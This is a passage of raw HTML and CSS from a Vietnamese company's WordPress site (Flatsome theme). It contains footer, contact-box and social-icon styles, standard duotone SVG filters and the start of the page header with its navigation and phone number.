1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template-default page page-id-22 header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
